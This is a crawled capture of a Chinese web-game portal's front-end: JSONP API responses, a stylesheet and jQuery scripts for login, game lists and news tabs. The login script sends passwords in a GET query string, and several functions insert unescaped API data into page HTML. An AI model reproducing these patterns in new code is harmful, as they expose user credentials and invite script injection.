onclick=remind('8090游戏《无双之王1折》双线182服','2026-01-25/10:00','http://www.8090.com/wszw2');></a></span><a href='http://www.8090.com/wszw2' target='_blank' class='game_name flt'>无双之王1折</a><a href='http://member.8090.com/entergame.php?game=wszw2&server=s182&lx=[双线182服] 双线182服 25日10点' target='_blank' class='game_server flt' title='双线182服'>双线182服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("</ul>");document.writeln("<div class='page_box'>");document.writeln("<a class='on' href='###' id='kfbpage1'>1</a>");document.writeln("</div>");

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=wujin&callback=jQuery17205053789727950477_1769269184556&_=1769269187796
body_size: 2
content:
jQuery17205053789727950477_1769269184556({"code":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17205053789727950477_1769269184557&_=1769269188820
body_size: -20
content:
jQuery17205053789727950477_1769269184557({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17205053789727950477_1769269184558&_=1769269188821
body_size: -20
content:
jQuery17205053789727950477_1769269184558({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17205053789727950477_1769269184559&_=1769269188822
body_size: 196
content:
jQuery17205053789727950477_1769269184559({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17205053789727950477_1769269184560&_=1769269188830
body_size: 286
content:
jQuery17205053789727950477_1769269184560({"status":"1","msg":"success","data":[{"game":"\u57ce\u9632\u4e09\u56fd\u5fd7","tag":"cfsgz","time":"1768874400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png","plat":"web","jump":"http:\/\/www.8090.com\/cfsgz","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17205053789727950477_1769269184561&_=1769269188834
body_size: 19
content:
jQuery17205053789727950477_1769269184561({"zs":12,"xt":12,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17205053789727950477_1769269184562&_=1769269188836
body_size: 4
content:
jQuery17205053789727950477_1769269184562({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17205053789727950477_1769269184563&_=1769269188851
body_size: 350
content:
jQuery17205053789727950477_1769269184563("<ul><li><div><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u57ce\u9632\u4e09\u56fd\u5fd7<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: text/css
request_url: https://data.8090.com/api/third_api/css/1.css
body_size: 793
content:
@charset "gb2312";
/*绑定账号弹框样式*/
* {
	margin: 0;
	padding: 0;
}
body {
	font:12px "微软雅黑";
	overflow-x:hidden;
}
.bg {
	width: 100%;
}
h4, h5, h6 {
	font-size: 14px;
}
ul, ol {
	list-style: none;
	display: block;
}
input, select, textarea {
	font-size: 12px;
	font-family: "microsoft yahei";
	color: #555;
}
em, i, address {
	font-style: normal;
}
a img {
	border: 0;
}
  
/*新增加账号登录样式*/

.userbox-third {
	display: none;
	height: 24px;
	line-height: 24px;
	padding-top: 5px;
}
.userbox-third span {
	display: block;
	float: left;
	font-family: "微软雅黑";
}
.third-logo-qq {
	background-position: 0 0;
}
.third-logo {
	background-image: url("../images/third-logo-24.png");
	display: inline;
	height: 24px;
	width: 24px;
}
.third-logo-wechat {
	background-position: 0 -40px;
}
.userbox-third a {
	float: left;
	margin: 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/main.js
body_size: 5394
content:
function showGameList_recent() {
	var url = "//member.8090.com/api/chklogin_pay.php?act=yes&callback=?";
	$.getJSON(url, function(data) { //data是关联数组
		if (data.state != 0) {
			var lastgame = "";
			var ts = 0;
			for (var game in data) {
				for (var i in data[game]) {
					if (data[game][i].gamename !== '') {
						ts++;
						if (ts < 4) {
							lastgame += "<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=" + game + "&server=" +
								data[game][i].server + "&lx=" + data[game][i].servername + "'><span class='g-name'>" + data[game][i].gamename +
								"</span><span class='u-server' title='[" + data[game][i].servername + "]'>[" + data[game][i].servername +
								"]</span><span class='g-bagin'>开始游戏</span></a></dd>";
						}
					}
				}
			}
			$('#lastgame').html(lastgame);
		}
	});
}


//登录
function get_code() {
	var uname = $('#divusername').html();
	var usercheck = "//member.8090.com/api/phone.php?check=8090&checkphone=checkphone&username=" + uname +
		"&callback=?";
	$.getJSON(usercheck, function(data) {
		if (data.msg == 1) {
			document.getElementById('phoneBindTip').style.display = "none";
		} else if (data.msg == -1) {
			document.getElementById('phoneBindTip').style.display = "block";
			return false;
		} else {
			return false;
		}
	})
}

function islogined(logindiv, logineddiv, username, lastdiv, lastgame) {
	var usercheck = "//member.8090.com/api/chklogin2.php?act=yes&callback=?";
	$.getJSON(usercheck, function(data) {
		if (data.msg == 1) {
			$("#" + logindiv).hide();
			$("#" + username).html(data.username);
			$("#" + username).attr('title', data.username);
			$("#" + lastdiv).html(data.time);
			$("#" + lastgame).html(data.lastgame);
			$("#region").html(data.region);
			$("#city").html(data.city);
			$("#" + logineddiv).show();
			$("#vipgrade").html(
				'<a href="http://vip.8090.com" target="_blank"><img src="//member.8090.com/game/img_vip/image6' + (parseInt(
					data.vip) + 1).toString() + '.png" style=" border:none; margin-top:5px;"></a>');
			get_code();
			showGameList_recent();
			checkmessage()
		}
	})
}
islogined();



function chklogined() {

	$("#user_submit").val("登录中");

	var username = $('#userid').val();
	if (username == '') {
		//alert("1");
		$('#empty_uname').show();
		setTimeout("$('#empty_uname').hide();)", 2000);
		return false;
	}

	var password = $('#pwd').val();
	password = encodeURIComponent(password);

	if (password == '') {
		$('#empty_pwd').show();
		setTimeout("$('#empty_pwd').hide()", 2000);
		return false;
	}



	$.ajax({
		dataType: "jsonp",
		url: "//member.8090.com/login.php?action=checkuser&username=" + username + "&password=" + password +
			"&callback=?",
		cache: false,
		//timeout : 7000,
		//    beforeSend:function(){
		//$('#login-1').html('<div align="center"><img src="http://img.8090yxs.com/misc/images/wait.gif" ><br/><br/><br/><span style="color:#F00;font-size:12px;font-weight:bold">正在登陆，请稍等...</span></div>');
		//},
		error: function() {
		
			alert('登陆失败，网络异常，请刷新页面重试2!');
			window.location.reload();
		},
		success: function(data) {

			if (data.msg == 0) {
				$('#error_tip').show();
				setTimeout("$('#error_tip').hide()", 2000);
				return false;
			} else if (data.msg == 3) {
				alert('您的账号未激活，请先登录邮箱激活。');
				window.location.reload();
				return false;
			} else if (data.msg == 4) {
				alert('帐号来路异常,请联系客服处理。');
				window.location.reload();
				return false;
			} else if (data.code == '-1') {
				alert(data.msg);
				window.location.reload();
				return false;
			} else if (data.code == '-2') {
				layer.open({
					area: ['350px', '250px']
					,content: data.msg
					,btn: ['密保解锁', '联系客服', '确定']
					,yes: function(index){
						userSecurityVerifyUnlock(data.username);
					},btn2: function(index, layero){
						window.location.href="http://gm.8090.com"
					},btn3: function(index, layero){
					}
					,cancel: function(){
					}
				});
			}else {
				$('#login-1').html(data.uc_api);
				if ($('#viptask').val() == 'viptask') {
					window.location.reload();
				}
				//      window.location.reload();
				islogined('login', 'login2', 'divusername', 'no', 'divlastgame');
			}
		},
		complete:function(){
			$("#user_submit").val("登录");
		}
	});
}



function userSecurityVerifyUnlock(username){
	layer.prompt({
		formType: 3,
		title: '请输入您账号绑定的邮箱或手机号',
		value:'',
	}, function(value, index, elem){
		$.ajax({
			type:"get",
			dataType: "jsonp",
			url:"//api.8090.com/userSecurityVerifyUnlock",
			data:{username:username,data:value},
			success:function (data){
				if (data.status == '-1'){
					layer.msg(data.msg)
					return false;
				}else{
					layer.msg(data.msg)
					layer.close(index);
					window.location.reload();
					return false;
				}
			}
		})
	});
}


islogined('login', 'login2', 'divusername', 'no', 'divlastgame');
$("#user_submit").live('click', function() {
	console.log("click login");
	chklogined();
});

//flash弹窗
$(function() {
	$.ajax({
		url: "//member.8090.com/api/webbg/swf.php?callback=?",
		type: "get",
		dataType: "json",
		timeout: 7000,
		success: function(data) { //code参数为1是有弹窗，0为无弹窗
			if (data.code == 1) {
				var swfurl = data.swf;
				var aurl = data.url;
				var video = data.video;
				$("#adSwfLayer source").attr("src", video);
				$("#adSwfLayer img").attr("src", swfurl);
				$("#adSwfLayer .swl_href").attr("href", aurl);
				//************
				setTimeout(function() {
					$("#mask").hide();
					$("#adSwfLayer").hide();

				}, 8000)

				$("#adSwfLayer .close-btn").click(function() {
					$("#mask").hide();
					$("#adSwfLayer").hide();

				})
				var time = new Date().getTime();

				function get_cookie(Name) {
					var search = Name + "=" //查询检索的值
					var returnvalue = ""; //返回值
					if (document.cookie.length > 0) {
						sd = document.cookie.indexOf(search);
						if (sd != -1) {
							sd += search.length;
							end = document.cookie.indexOf(";", sd);
							if (end == -1)
								end = document.cookie.length;
							//unescape() 函数可对通过 escape() 编码的字符串进行解码。
							returnvalue = unescape(document.cookie.substring(sd, end))
						}
					}
					return returnvalue;
				}
				var timeCookie = get_cookie("time") + "";

				if (timeCookie == "undefined" || timeCookie == "") {
					document.cookie = "time=" + time
					$("#mask").show();
					$("#adSwfLayer").show();
				} else if (timeCookie != "undefined" && timeCookie != "") {
					$("#mask").hide();
					$("#adSwfLayer").hide();

					var nowTime = new Date().getTime();
					if ((nowTime - timeCookie) / 1000 > 20) {
						document.cookie = "time=" + undefined
					}
				}

			} else if (data.code == 0) {
				$("#mask").hide();
				$("#adSwfLayer").empty();

			} else {
				$("#mask").hide();
				$("#adSwfLayer").hide();

			}
			$("#adSwfLayer video").load()
		}
	});
})

$(function() {
	//导航
	var nLeft = $(".nav-line").css("left")
	var navliW = parseInt($(".nav-box li").width());
	$("#nav-box li").hover(function() {
		var index = $(this).index();
		$(".nav-line").stop(true).animate({
			"left": navliW * index
		})
		$("this").addClass("cur")
	}, function() {
		$(".nav-line").stop(true).animate({
			"left": nLeft
		})
		$("this").removeClass("cur")
	})

	var hrefL = window.location.href;

	if (hrefL.search("gamecenter") != -1) {

		$(".nav-box li").eq("2").addClass("cur").siblings().removeClass("cur");
		nLeft = navliW * 2
		$(".nav-box .nav-line").animate({
			"left": nLeft
		})

	} else if (hrefL.search("news") != -1) {

		$(".nav-box li").eq("3").addClass("cur").siblings().removeClass("cur");
		nLeft = navliW * 3
		$(".nav-box .nav-line").animate({
			"left": nLeft
		})

	}

	//顶部搜索
	function searchKeywords() {
		var searchval = $('.search-input').val();
		document.searchForm.action = "//data.8090.com/search/index.php?gname=" + encodeURI(searchval);
		document.searchForm.submit();
	}

	$(".hd-search .search-txt").focus(function() {
		$(".search-rem").show();
	})
	$(".hd-search .search-txt").blur(function() {
		setTimeout(function() {
			$(".search-rem").hide();
		}, 500)
	})

	$(".search-rem li").mouseover(function() {
		$(this).addClass("on").siblings().removeClass("on")
	})

	//火爆游戏
	$(".rec-box .item").hover(function() {
		$(this).addClass("active")
	}, function() {
		$(this).removeClass("active")
	})
	//新闻公告
	$(".kf-news-tit .news-nav li").mouseover(function() {
		$(this).addClass("cur").siblings().removeClass("cur");
		var index = $(this).index();
		$(".news-list .news-list-txt .news-box").eq(index).show().siblings(".news-box").hide();
		var href = $(this).find("a").attr("href");
		$(".news-list .more").attr("href", href)
	})

	//手机游戏
	$(".g-handgame-download").hover(function() {
		$(this).closest("li").find(".handgame-qrcode").show();
	}, function() {
		$(this).closest("li").find(".handgame-qrcode").hide();
	});
	//高度
	/*
		function isIE() { //ie?
			 if (!!window.ActiveXObject || "ActiveXObject" in window)
					{ var gh=$(".g-wrap").height()-385;$(".g-wrap").css("height",gh); }
			 else
					{ var gh=$(".g-wrap").height()-285;$(".g-wrap").css("height",gh); }
		 }
	 	isIE()
	 	*/
	//全部游戏
	for (var i = 0, l = $(".all-list li").length; i < l; i++) {
		var index = $(".all-list li").eq(i).index();
		if (index % 4 == 3) {
			$(".all-list li").eq(index).css("margin-right", "0")
		}
	}
	for (var i = 0, l = $(".all-list li").length; i < l; i++) {
		var index = $(".all-list li").eq(i).index();
		if (index == (l - 1) || index == (l - 2) || index == (l - 3) || index == (l - 4)) {
			$(".all-list li").eq(index).css("margin-bottom", "0")
		}
	}
	//热门游戏
	for (var i = 0, l = $(".h-list li").length; i < l; i++) {
		var index = $(".h-list li").eq(i).index();
		if (index % 3 == 2) {
			$(".h-list li").eq(index).css("margin-right", "0")
		}
	}
	for (var i = 0, l = $(".h-list li").length; i < l; i++) {
		var index = $(".h-list li").eq(i).index();
		if (index == 4 || index == 5 || index == 3) {
			$(".h-list li").eq(index).css("margin-bottom", "0")
		}
	}

	//大玩家
	$(".vplan-slider").hover(function() {
		$(".c-focus-next,.c-focus-prev").show();
	}, function() {
		$(".c-focus-next,.c-focus-prev").hide();
	})

	var liLength = $(".vplan-slider .c-focus-cell").length;
	var liWidth = $(".vplan-slider .c-focus-cell").width() + 10;
	$(".vplan-slider .c-focus-area ul").css("width", liLength * liWidth);
	var num = (liLength % 5 === 0) ? (liLength / 5) : (parseInt(liLength / 5) + 1)
	var left
	$(".c-focus-next").click(function() {
		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));
		left = left - liWidth * 5;
		if (left < -liWidth * 5 * (num - 1)) {
			left = 0;
		}
		$(".vplan-slider .c-focus-area ul").stop(true).animate({
			"left": left
		})
	})
	$(".c-focus-prev").click(function() {
		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));
		left = left + liWidth * 5;
		if (left > 0) {
			left = -liWidth * 5 * (num - 1);
		}
		$(".vplan-slider .c-focus-area ul").stop(true).animate({
			"left": left
		})
	})

	//列表页
	for (var i = 0, l = $(".alist i").length; i < l; i++) {
		var typeName = $(".alist i").eq(i).html();
		if (typeName == "新闻") {
			$(".alist i").eq(i).addClass("tag-blue")
		}
		if (typeName == "活动") {
			$(".alist i").eq(i).addClass("tag-orange")
		}
		if (typeName == "媒体") {
			$(".alist i").eq(i).addClass("tag-green")
		}
	}

	//第三方登录
	third.init();
	$('#closedPhoneBind').click(function() {
		$('#phoneBindTip').hide();
	});

	//开服列表

	$("#sy-server").on("mouseover", ".tab-li", function() {
		$(this).css("background", "#1ea6ff")
	})

	$("#sy-server").on("mouseleave", ".tab-li", function() {
		$(this).css("background", "#fff")
	})

	$(".server-table").on("mouseover", "#tab_conbox1 li", function() {
		$(this).css("background", "#1ea6ff");
	})

	$(".server-table").on("mouseleave", "#tab_conbox1 li", function() {
		$(this).css("background", "#fff")
	})

	$(".g-server-menu a").mouseover(function() {
		$(this).addClass("hover").siblings().removeClass("hover");
		var index = $(this).index();
		if (index === 0) {
			$(".g-server-dl").show();
			$(".g-server-handgame").hide();
		} else if (index === 1) {
			$(".g-server-dl").hide();
			$(".g-server-handgame").show();
		}
	})

	//新游预告
	$.ajax({
		dataType: "jsonp",
		url: "//member.8090.com/api/getnew.php?act=getnewgame&callback=?",
		timeout: 10000,
		success: function(data) {
			//console.log(data)
			$(".xinyou_bar").html(data)
		}
	})

	//二级栏目页面tab切换
	$('.kafu_tab li').mouseover(function() {
		$(this).addClass('active').siblings().removeClass('active');
		var index = $(this).index();
		$('.index_content div').hide();
		$('.index_content div').eq(index).show();
	});

	//二级栏目页码快速搜索
	function quickstart() {
		var num = parseInt($("#quicknum").val());
		var ulen = $(".game-right3-c1-left").length;
		var realnum = ulen - (num);
		if (realnum < 0) {
			alert("输入错误");
		} else {
			$(".server_list").hide();
			$(".game-right3-c1-left").hide();
			$(".game-right3-c1-left").eq(parseInt(realnum)).show();
			$(".game-right3-c1-left").eq(parseInt(realnum)).parent().show();
		}
	}

	//二级栏目页面

	//列表页
	/*var box=document.getElementById("div1"),can=true;
	box.innerHTML+=box.innerHTML;
	box.onmouseover=function(){can=false};
	box.onmouseout=function(){can=true};
	new function (){
	var stop=box.scrollTop%22==0&&!can;
	if(!stop)box.scrollTop==parseInt(box.scrollHeight/2)?box.scrollTop=0:box.scrollTop++;
	setTimeout(arguments.callee,box.scrollTop%22?10:4000);
	}; */

	function hidetip(idname) {
		$("#" + idname).hide();
	}



	$('#login').keydown(function(e) {
		if (e.keyCode == 13) {
			chklogined();
		}
	})
})
//首页攻略切换
$(function() {
	$("#yxmenu a").mouseover(function() {
		$(this).addClass("selected").siblings().removeClass("selected")
		var index = $(this).index();
		$("#yxlist ul").eq(index).show().siblings().hide();
	})
})
//pageserver();

//新闻改颜色
$(function() {
	$(".news-ul li a font").css("color", "#3c3c3c");

})

//人气排行
$.ajax({
	dataType: "jsonp",
	url: "//api.8090.com/index.php/api8090/nosign/popularityGame",
	timeout: 10000,
	success: function(data) {
		//console.log(data)
		var html = []
		var data = data.data

		for (var i = 0; i < data.length; i++) {
			html += "<li> <a href=" + data[i].jump + " target='_blank'><img src=" + data[i].icon +
				" class='pic'></a><div class='r'> <a  href=" + data[i].jump + " target='_blank'><strong>" + data[i].name +
				"</strong></a><br>" + data[i].type +
				"<p><img src='//img.8090yxs.com/web/www2018/images/star_5.png'></p></div></li>";
		}
		$('.mianfeiList').html(html);
	}
})
//新游首发
$.ajax({
	dataType: "jsonp",
	url: "//api.8090.com/index.php/api8090/nosign/newGame",
	timeout: 10000,
	success: function(data) {
		console.log(data)
		var html = []
		var data = data.data;
		for (var i = 0; i < data.length; i++) {
			var time = timestampToTime(data[i].time);

			html += "<li><img src=" + data[i].imgsrc + "><div class='name-new'><p class='mingzi-new'>" + data[i].game +
				"</p><p class='leixing-new'>" + data[i].type + "</p><p class='time-new'>" + data[i].msg + "</p></div><a href=" +
				data[i].jump + " target='_blank' title=" + data[i].game + ">开始</a></li>";

		}
		$('.gift_list ul').html(html);
		slideDown("outContGift", 2000, 20);
	}
})

function slideDown(ContId, interTime, speed) {
	var d = document,
		isFirst = true;
	var contOut = d.getElementById(ContId);
	var ul = contOut.getElementsByTagName("ul")[0];
	var intval, timeOut, sInterval;

	function run() {

		clearInterval(intval);
		intval = setInterval(function() {
			var li = contOut.getElementsByTagName("li");
			var liNum = li.length;
			var tempLi = li[liNum - 1].cloneNode(true);
			var tHeight = li[liNum - 1].offsetHeight;
			ul.insertBefore(tempLi, li[0]);
			ul.style.top = -tHeight + "px";
			var runDown = function() {
				clearInterval(sInterval);
				sInterval = setInterval(function() {
					var uTop = parseInt(ul.offsetTop);
					if (Math.abs(uTop) > 1) {
						var top = Math.abs(parseInt(ul.offsetTop));
						ul.style.top = -(top - Math.ceil(top / 20)) + "px";
						//ul.style.top = -(top-1)+"px";
					} else {
						ul.style.top = 0 + "px";
						clearInterval(sInterval);
					}
				}, speed);
				ul.removeChild(li[liNum]);
			}
			runDown();
		}, interTime);
	}
	run();

	function stop() {
		clearInterval(intval);
	}
	contOut.onmouseover = function() {
		stop();
	}
	contOut.onmouseout = function() {
		run();
	}
}

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}
